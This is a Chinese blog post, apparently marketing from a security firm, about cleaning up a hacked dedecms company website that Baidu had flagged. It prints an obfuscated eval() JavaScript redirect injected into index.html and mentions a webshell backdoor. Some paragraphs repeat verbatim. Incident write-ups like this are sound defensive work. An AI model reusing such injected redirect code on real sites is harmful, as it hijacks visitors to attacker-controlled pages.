标签:val 目录 分享 提交 访问 x64 安全中心 png 添加

百度提示:违法违规网页,建议关闭的解决方案临近2019年底,客户的公司网站被百度网址安全中心拦截了,公司网站彻底打不开了,影响范围很大,于是通过朋友介绍找到我们SINE安全公司寻求帮忙解封,关于如何解除百度的安全拦截提示,下面就将我们SINE安全的解决办法分享给大家,希望能对您有所帮助。

事件回忆:12月初,客户刚从公司下班回家,接到领导的电话说是网站在百度怎么打不开了,客户第一时间用手机访问网站,发现网站正常,随后又用百度去搜索公司网站域名,发现网站竟然被百度网址安全中心拦截了并提示:违法违规网页,建议关闭,您访问的是://公司域名,此网页可能为违法违规网页,包含非法信息以及不健康内容,请谨慎访问。如下图所示:



整个客户公司的网站在百度无法打开,彻底的被百度拦截掉了,百度提示的肯定是有原因的,我们SINE安全工程师通过百度搜索发现,网站在搜索结果里被标注了:

百度网址安全中心提醒您:该站点可能受到******,部分页面已被非法篡改!下图所示:



点击去后,弹出百度的拦截页面,提示:该站点可能由于受到******,部分页面已被非法篡改,可能会威胁到您的财产和信息安全,建议您谨慎访问。我们处理了太多像这种情况的网站了,我们打开百度网址安全中心https://bsb.baidu.com/扫描看一下是什么原因导致网站被百度拦截,输入客户公司网址点查询,发现网站被标记危险,并提示:危险,网站网页中含有恶意信息!



这说明网站里含有恶意内容的信息被百度检测到了,但是百度并没有指出到底是哪个网站页面存在恶意信息,看到百度旗下还有个百度云观测的产品,注册免费使用,检测网站的安全情况,没有检测到网站出现安全问题。到底含有恶意内容的信息在哪里?该怎么查找,根据我们SINE安全多年的经验,通过百度的工具以及发送邮件,申诉等通道是获取不到具体的恶意信息链接,百度只是官方的回复一下,具体问题的根源在哪里,得自己动手去查找代码,以及公司网站在百度的收录情况。

发现了问题,客户公司网站在百度的快照内容被篡改了,是一些彩piao内容,既然已经知道网站里含有恶意信息。那就从网站代码开始入手,客户网站使用的是开源的dedecms织梦系统,php+mysql数据库,从服务器压缩了一份,下载到本地的电脑,开始检查源代码,每一行,每一个代码都不要放过,对比客户之前网站备份代码,发现plus下的search.php被篡改了,多出来一些eval一句话***代码,也叫webshell.

客户的网站首页文件index.html也被篡改添加了代码,尤其标题描述都被篡改了,从百度里搜索点击到客户公司网站,自动跳转到了彩piao网站上去了。这跟index.html被篡改是对应的,我们SINE安全贴出代码让大家看一下:

<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(par

seInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!‘‘.replace(/^/,St

ring)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return‘\w+‘};c=

1;};while(c--)if(k[c])p=p.replace(new RegExp(‘\b‘+e(c)+‘\b‘,‘g‘),k[c]);return p;}(‘l["\k\a\1\

\m\9\7\o\0"]["\n\4\8\0\7"](\‘\e\2\1\4\8\5\0\0\i\5\7\c\6\0\7\j\0\3\f\b\u\b\2\

\1\4\8\5\0\6 \2\4\1\c\6\t\0\0\5\w\3\3\v\q\p\s\r\h\1\a\9\3\g\g\h\f\2\6\d\

e\3\2\1\4\8\5\0\d\‘);‘,33,33,‘x74|x63|x73|x2f|x72|x70|x22|x65|x69|x6d|x6f|x61|x3d|x3e|

x3c|x6a|x31|x2e|x79|x78|x64|window|x75|x77|x6e|x38|x37|x71|x7a|x68|x76|

x35|x3a‘.split(‘|‘),0,{}))</script>

这种挂马代码功能是:对百度来的点击,进行判断并跳转到***者设定的域名,如果是直接输入网站域名是不会跳转。如果对代码不是太懂的话,根本无法理解这段代码的意思。问题找到了,那就开始着手处理,删除首页的恶意代码,恢复网站的正常访问,删除***者留下的webshell网站***后门文件,并对客户网站代码进行全面的网站安全检测,包括网站漏洞检测,发现客户使用的是早期版本的dedecms,存在远程代码执行漏洞,可以上传任意文件的文件上传漏洞。我们SINE安全对其代码做了漏洞修复,对上传做了后缀名的安全过滤与限制,对文件上传的目录做了安全部署,防止PHP脚本文件的执行与写入。对网站进行了整体的安全加固与防护,防止***者继续篡改网站,有些客户网站以为只是删除首页那部分恶意代码就能解决问题,大错特错,问题的根源不是删除,而是网站存在漏洞,只是删除恶意代码其实就是亡羊补牢,要从根源入手,修复网站的漏洞。才能彻底的解决百度的拦截问题,百度会定期对网站进行安全监控,如果多次出现被篡改的情况,会直接将您网站拉入黑名单,长时间的对网站进行拦截。

至此客户网站才得以安全,彻底的删除了恶意信息跟恶意的代码,通过百度网址安全中心的在线提交申诉,等待百度的人工审核,在申诉后的第三天,收到了百度网址安全中心的回复,百度网址安全技术人员答复如下:你好,对于https://公司网站域名的检测结果为:通过审核,到此网站被百度网址安全中心的拦截,彻底解封,客户公司网站恢复正常访问,我们将损失给客户降到了最低,将客户的事当成自己的事来做,我们的路才能走的更宽。

这种挂马代码功能是:对百度来的点击,进行判断并跳转到***者设定的域名,如果是直接输入网站域名是不会跳转。如果对代码不是太懂的话,根本无法理解这段代码的意思。问题找到了,那就开始着手处理,删除首页的恶意代码,恢复网站的正常访问,删除***者留下的webshell网站***后门文件,并对客户网站代码进行全面的网站安全检测,包括网站漏洞检测,发现客户使用的是早期版本的dedecms,存在远程代码执行漏洞,可以上传任意文件的文件上传漏洞。我们SINE安全对其代码做了漏洞修复,对上传做了后缀名的安全过滤与限制,对文件上传的目录做了安全部署,防止PHP脚本文件的执行与写入。对网站进行了整体的安全加固与防护,防止***者继续篡改网站,有些客户网站以为只是删除首页那部分恶意代码就能解决问题,大错特错,问题的根源不是删除,而是网站存在漏洞,只是删除恶意代码其实就是亡羊补牢,要从根源入手,修复网站的漏洞。才能彻底的解决百度的拦截问题,百度会定期对网站进行安全监控,如果多次出现被篡改的情况,会直接将您网站拉入黑名单,长时间的对网站进行拦截。

这种挂马代码功能是:对百度来的点击,进行判断并跳转到***者设定的域名,如果是直接输入网站域名是不会跳转。如果对代码不是太懂的话,根本无法理解这段代码的意思。问题找到了,那就开始着手处理,删除首页的恶意代码,恢复网站的正常访问,删除***者留下的webshell网站***后门文件,并对客户网站代码进行全面的网站安全检测,包括网站漏洞检测,发现客户使用的是早期版本的dedecms,存在远程代码执行漏洞,可以上传任意文件的文件上传漏洞。我们SINE安全对其代码做了漏洞修复,对上传做了后缀名的安全过滤与限制,对文件上传的目录做了安全部署,防止PHP脚本文件的执行与写入。对网站进行了整体的安全加固与防护,防止***者继续篡改网站,有些客户网站以为只是删除首页那部分恶意代码就能解决问题,大错特错,问题的根源不是删除,而是网站存在漏洞,只是删除恶意代码其实就是亡羊补牢,要从根源入手,修复网站的漏洞。才能彻底的解决百度的拦截问题,百度会定期对网站进行安全监控,如果多次出现被篡改的情况,会直接将您网站拉入黑名单,长时间的对网站进行拦截。

至此客户网站才得以安全,彻底的删除了恶意信息跟恶意的代码,通过百度网址安全中心的在线提交申诉,等待百度的人工审核,在申诉后的第三天,收到了百度网址安全中心的回复,百度网址安全技术人员答复如下:你好,对于https://公司网站域名的检测结果为:通过审核,到此网站被百度网址安全中心的拦截,彻底解封,客户公司网站恢复正常访问,我们将损失给客户降到了最低,将客户的事当成自己的事来做,我们的路才能走的更宽。

标签:val 目录 分享 提交 访问 x64 安全中心 png 添加

原文地址:https://blog.51cto.com/14149641/2557798